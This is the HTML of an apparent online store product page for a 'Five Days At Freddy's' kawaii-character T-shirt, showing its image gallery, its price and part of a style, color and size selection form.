		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg" class="wp-post-image skip-lazy" alt="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-cyljn.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-cyljn.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-cyljn.jpg" class="skip-lazy" alt="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-cyljn.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-cyljn.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-mewy0.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-mewy0.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-mewy0.jpg" class="skip-lazy" alt="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-mewy0.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-mewy0.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-sqyhv.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-sqyhv.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-sqyhv.jpg" class="skip-lazy" alt="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-sqyhv.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-sqyhv.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="451968" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:451968,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
